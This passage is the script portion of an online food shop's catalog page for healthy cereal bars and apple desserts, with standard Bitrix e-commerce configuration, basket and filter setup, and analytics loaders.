<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1678797172274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?167879729270928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?16787971745220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?167879717117414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?168003026684562"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1694599287117166"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?16788002577014"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.js?16787971711141"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/dd.js','/bitrix/js/main/core/core_uf.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/core/core_tooltip.js','/bitrix/js/main/session.js','/bitrix/js/main/utils.js','/local/templates/amazonia/components/bitrix/catalog.smart.filter/.default/script.js','/local/templates/amazonia/components/bitrix/catalog.section/.default/script.js','/local/templates/amazonia/components/bitrix/catalog.item/.default/script.js','/local/templates/amazonia/components/bitrix/catalog.products.viewed/.default/script.js','/bitrix/components/bitrix/search.title/script.js','/local/components/r52/r52.wishlist.line/templates/.default/script.js','/local/templates/amazonia/components/bitrix/sale.basket.basket.line/header_cart/script.js','/local/templates/amazonia/js/jquery-3.4.1.min.js','/local/templates/amazonia/js/form_ajax.js','/local/templates/amazonia/js/bundle.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/amazonia/components/bitrix/catalog/catalog/style.css','/local/templates/amazonia/components/bitrix/catalog.smart.filter/.default/style.css','/local/templates/amazonia/components/bitrix/catalog.smart.filter/.default/themes/blue/colors.css','/local/templates/amazonia/components/bitrix/catalog/catalog/bitrix/catalog.section.list/.default/style.css','/local/templates/amazonia/components/bitrix/system.pagenavigation/page_nav/style.css','/local/templates/amazonia/components/bitrix/catalog.section/.default/style.css','/local/templates/amazonia/components/bitrix/catalog.section/.default/themes/blue/style.css','/local/templates/amazonia/components/bitrix/catalog.products.viewed/.default/style.css','/local/templates/amazonia/components/bitrix/catalog.products.viewed/.default/themes/blue/style.css','/local/templates/amazonia/css/style.css','/local/templates/amazonia/components/bitrix/search.title/header_search/style.css','/local/templates/amazonia/components/bitrix/breadcrumb/breadcrumb/style.css','/local/templates/amazonia/components/bitrix/menu/footer_menu/style.css','/local/templates/amazonia/components/bitrix/menu/catalog_multilevel_mobile/style.css','/local/templates/amazonia/styles.css','/local/templates/amazonia/template_styles.css']);</script>
<script type="text/javascript">if (Intl && Intl.DateTimeFormat) document.cookie="BITRIX_SM_TZ="+Intl.DateTimeFormat().resolvedOptions().timeZone+"; path=/; expires=Fri, 01 Jan 2027 00:00:00 +0000";</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/amazonia/template_8a0276378a2e3e53555cc2c5e1c0848c/template_8a0276378a2e3e53555cc2c5e1c0848c_v1.js?1769186088922970"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/amazonia/page_db7bba735898021e2b83e3ad4d281aa6/page_db7bba735898021e2b83e3ad4d281aa6_v1.js?176918617897044"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "54a7fdfa7252c4c0c13acf5ae4758b10"]); _ba.push(["host", "www.amazoniafood.com"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script>
        document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        function cth(c){document.documentElement.classList.add(c)}
        'ontouchstart' in window?cth('touch'):cth('no-touch');
        if(typeof InstallTrigger!=='undefined')cth('firefox');
        if(/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()==="[object SafariRemoteNotification]"})(!window['safari']||(typeof safari!=='undefined'&&safari.pushNotification)))cth('safari');
        if(/*@cc_on!@*/false||!!document.documentMode)cth('ie');
        if(!(/*@cc_on!@*/false||!!document.documentMode)&&!!window.StyleMedia)cth('edge');
        if(!!window.chrome&&(!!window.chrome.webstore||!!window.chrome.runtime))cth('chrome');
        if(~navigator.appVersion.indexOf("Win"))cth('windows');
        if(~navigator.appVersion.indexOf("Mac"))cth('osx');
        if(~navigator.appVersion.indexOf("Linux"))cth('linux');
    </script>

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70195210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>

<script src="https://amazoniafood.com/local/templates/amazonia/js/card-info.min.js"></script>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/foods/breakfast/healthy-bars/',
			'CONTAINER_ID': 'search_mobile',
			'INPUT_ID': 'title-search-input_mobile',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


<script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script type="text/javascript">
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'header_cart';
	bx_basketFKauiI.arParams     =  {'PATH_TO_BASKET':'/basket/','PATH_TO_PERSONAL':'/personal/','SHOW_PERSONAL_LINK':'N','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','COMPONENT_TEMPLATE':'header_cart','PATH_TO_ORDER':'/order/','SHOW_EMPTY_VALUES':'Y','PATH_TO_AUTHORIZE':'/login/','HIDE_ON_BASKET_PAGES':'Y','SHOW_REGISTRATION':'N','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~PATH_TO_BASKET':'/basket/','~PATH_TO_PERSONAL':'/personal/','~SHOW_PERSONAL_LINK':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~COMPONENT_TEMPLATE':'header_cart','~PATH_TO_ORDER':'/order/','~SHOW_EMPTY_VALUES':'Y','~PATH_TO_AUTHORIZE':'/login/','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_REGISTRATION':'N','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.closeMessage = 'Hide';
	bx_basketFKauiI.openMessage  = 'Expand';
	bx_basketFKauiI.activate();
</script>
<script type="text/javascript">
                            BX.ready(function(){
                                window['trackBarc4ca4238a0b923820dcc509a6f75849b'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_c4ca4238a0b923820dcc509a6f75849b','rightSlider':'right_slider_c4ca4238a0b923820dcc509a6f75849b','tracker':'drag_tracker_c4ca4238a0b923820dcc509a6f75849b','trackerWrap':'drag_track_c4ca4238a0b923820dcc509a6f75849b','minInputId':'arrFilter_P1_MIN','maxInputId':'arrFilter_P1_MAX','minPrice':'41','maxPrice':'72.62','curMinPrice':'','curMaxPrice':'','fltMinPrice':'41','fltMaxPrice':'72.62','precision':'','colorUnavailableActive':'colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableActive':'colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableInactive':'colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b'});
                            });
                        </script>
<script type="text/javascript">
	var smartFilter = new JCSmartFilter('/catalog/foods/breakfast/healthy-bars/', 'VERTICAL', {'SEF_SET_FILTER_URL':'/catalog/foods/breakfast/healthy-bars/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/foods/breakfast/healthy-bars/filter/clear/apply/'});
</script>
<script type="text/javascript">
    var component_path = '/local/components/r52/r52.wishlist.btn/templates/.default';
</script><script>
		  var obbx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'2366','NAME':'Pastilatto Apple dessert, 4.23 oz (120 g) x 10','DETAIL_PAGE_URL':'/catalog/foods/super-food/premium/pastilatto-apple-dessert-4-23-oz-120-g-x-10/','PICT':{'ID':'11522','SRC':'/upload/iblock/c1f/08p2p7q4ng1syxa53bc25vigmaje39ui.jpg','WIDTH':'1200','HEIGHT':'1200'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'100','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'41','UNROUND_PRICE':'41','BASE_PRICE':'41','PRICE':'41','ID':'2009','PRICE_TYPE_ID':'1','CURRENCY':'USD','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'$41','RATIO_BASE_PRICE':'41','PRINT_RATIO_BASE_PRICE':'$41','PRINT_PRICE':'$41','RATIO_PRICE':'41','PRINT_RATIO_PRICE':'$41','PRINT_DISCOUNT':'$0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'$0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1808':{'ID':'1808','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'2366'}},'ITEM_MEASURE_RATIO_SELECTED':'1808','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/catalog/foods/breakfast/healthy-bars/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/foods/breakfast/healthy-bars/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206','PICT_ID':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_secondpict','PICT_SLIDER_ID':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_pict_slider','QUANTITY_ID':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_quantity','QUANTITY_UP_ID':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_quant_down','PRICE_ID':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_price','PRICE_OLD_ID':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_price_old','PRICE_TOTAL_ID':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_price_total','BUY_ID':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_buy_link','BASKET_PROP_DIV':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_not_avail','COMPARE_LINK_ID':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_compare_link','SUBSCRIBE_ID':'bx_3966226736_2366_7e1b8e3524755c391129a9d7e6f2d206_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script type="text/javascript">
    var component_path = '/local/components/r52/r52.wishlist.btn/templates/.default';
</script><script>
		  var obbx_3966226736_2224_362ce596257894d11ab5c1d73d13c755 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'2224','NAME':'Pastilatto Sugar-free Apple dessert, 2.12 oz (60 g) x 10','DETAIL_PAGE_URL':'/catalog/foods/super-food/premium/pastilatto-sugar-free-apple-dessert-2-12-oz-60-g-x-10/','PICT':{'ID':'10845','SRC':'/upload/iblock/c2c/7kosmeyztbyqfduyw7m74216c2vqf2mz.jpg','WIDTH':'1200','HEIGHT':'1200'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'100','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'41','UNROUND_PRICE':'41','BASE_PRICE':'41','PRICE':'41','ID':'1898','PRICE_TYPE_ID':'1','CURRENCY':'USD','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'$41','RATIO_BASE_PRICE':'41','PRINT_RATIO_BASE_PRICE':'$41','PRINT_PRICE':'$41','RATIO_PRICE':'41','PRINT_RATIO_PRICE':'$41','PRINT_DISCOUNT':'$0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'$0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1697':{'ID':'1697','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'2224'}},'ITEM_MEASURE_RATIO_SELECTED':'1697','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/catalog/foods/breakfast/healthy-bars/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/foods/breakfast/healthy-bars/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755','PICT_ID':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_secondpict','PICT_SLIDER_ID':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_pict_slider','QUANTITY_ID':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_quantity','QUANTITY_UP_ID':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_quant_down','PRICE_ID':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_price','PRICE_OLD_ID':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_price_old','PRICE_TOTAL_ID':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_price_total','BUY_ID':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_buy_link','BASKET_PROP_DIV':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_not_avail','COMPARE_LINK_ID':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_compare_link','SUBSCRIBE_ID':'bx_3966226736_2224_362ce596257894d11ab5c1d73d13c755_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script type="text/javascript">
    var component_path = '/local/components/r52/r52.wishlist.btn/templates/.default';
</script><script>
		  var obbx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'1515','NAME':'Nutribreak with nuts - cereal bar, 0.88 oz (25 g) x 6 units - 6 packs','DETAIL_PAGE_URL':'/catalog/amazonias-specials/healthy-eating/gluten-free/nutribreak-with-nuts-cereal-bar-0-88-oz-25-g-x-6-units-6-packs/','PICT':{'ID':'8101','SRC':'/upload/iblock/064/064a2c090fa7384b13d389f412fab9b2.jpg','WIDTH':'1200','HEIGHT':'1200'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'100','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'72.62','UNROUND_PRICE':'72.62','BASE_PRICE':'72.62','PRICE':'72.62','ID':'1345','PRICE_TYPE_ID':'1','CURRENCY':'USD','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'$72.62','RATIO_BASE_PRICE':'72.62','PRINT_RATIO_BASE_PRICE':'$72.62','PRINT_PRICE':'$72.62','RATIO_PRICE':'72.62','PRINT_RATIO_PRICE':'$72.62','PRINT_DISCOUNT':'$0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'$0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1202':{'ID':'1202','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'1515'}},'ITEM_MEASURE_RATIO_SELECTED':'1202','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/catalog/foods/breakfast/healthy-bars/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/foods/breakfast/healthy-bars/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b','PICT_ID':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_secondpict','PICT_SLIDER_ID':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_pict_slider','QUANTITY_ID':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_quantity','QUANTITY_UP_ID':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_quant_down','PRICE_ID':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_price','PRICE_OLD_ID':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_price_old','PRICE_TOTAL_ID':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_price_total','BUY_ID':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_buy_link','BASKET_PROP_DIV':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_not_avail','COMPARE_LINK_ID':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_compare_link','SUBSCRIBE_ID':'bx_3966226736_1515_c80764dfaf26ca80162484593ec7c29b_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script type="text/javascript">
    var component_path = '/local/components/r52/r52.wishlist.btn/templates/.default';
</script><script>
		  var obbx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'1514','NAME':'Nutribreak of golden berry - cereal bar, 0.88 oz (25 g) x 6 units - 6 packs','DETAIL_PAGE_URL':'/catalog/amazonias-specials/healthy-eating/gluten-free/nutribreak-with-golden-berry-cereal-bar-0-88-oz-25-g-x-6-units/','PICT':{'ID':'8103','SRC':'/upload/iblock/83a/83ad48d56de4ec6c6d3812eee56bb53b.jpg','WIDTH':'1200','HEIGHT':'1200'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'100','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'72.62','UNROUND_PRICE':'72.62','BASE_PRICE':'72.62','PRICE':'72.62','ID':'1344','PRICE_TYPE_ID':'1','CURRENCY':'USD','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'$72.62','RATIO_BASE_PRICE':'72.62','PRINT_RATIO_BASE_PRICE':'$72.62','PRINT_PRICE':'$72.62','RATIO_PRICE':'72.62','PRINT_RATIO_PRICE':'$72.62','PRINT_DISCOUNT':'$0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'$0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1201':{'ID':'1201','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'1514'}},'ITEM_MEASURE_RATIO_SELECTED':'1201','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/catalog/foods/breakfast/healthy-bars/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/foods/breakfast/healthy-bars/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e','PICT_ID':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_secondpict','PICT_SLIDER_ID':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_pict_slider','QUANTITY_ID':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_quantity','QUANTITY_UP_ID':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_quant_down','PRICE_ID':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_price','PRICE_OLD_ID':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_price_old','PRICE_TOTAL_ID':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_price_total','BUY_ID':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_buy_link','BASKET_PROP_DIV':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_not_avail','COMPARE_LINK_ID':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_compare_link','SUBSCRIBE_ID':'bx_3966226736_1514_d0fb066f64e2309c4b241a491f76c62e_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script>
	BX.message({
		BTN_MESSAGE_BASKET_REDIRECT: 'Go to shopping cart',
		BASKET_URL: '/basket/',
		ADD_TO_BASKET_OK: 'Item added to cart',
		TITLE_ERROR: 'Error',
		TITLE_BASKET_PROPS: 'Item properties to pass to shopping cart',
		TITLE_SUCCESSFUL: 'Item added to cart',
		BASKET_UNKNOWN_ERROR: 'Unknown error adding an item to shopping cart',
		BTN_MESSAGE_SEND_PROPS: 'Select',
		BTN_MESSAGE_CLOSE: 'Close',
		BTN_MESSAGE_CLOSE_POPUP: 'Continue shopping',
		COMPARE_MESSAGE_OK: 'Product has been added to comparison chart',
		COMPARE_UNKNOWN_ERROR: 'Error adding the product to comparison chart',
		COMPARE_TITLE: 'Product comparison',
		PRICE_TOTAL_PREFIX: 'total',
		RELATIVE_QUANTITY_MANY: '',
		RELATIVE_QUANTITY_FEW: '',
		BTN_MESSAGE_COMPARE_REDIRECT: 'Compare products',
		BTN_MESSAGE_LAZY_LOAD: 'Show more',
		BTN_MESSAGE_LAZY_LOAD_WAITER: 'Loading',
		SITE_ID: 's1'
	});
	var obbx_3966226736_1 = new JCCatalogSectionComponent({
		siteId: 's1',
		componentPath: '/local/components/bitrix/catalog.section',
		navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'1'},
		deferredLoad: false, // enable it for deferred load
		initiallyShowHeader: '1',
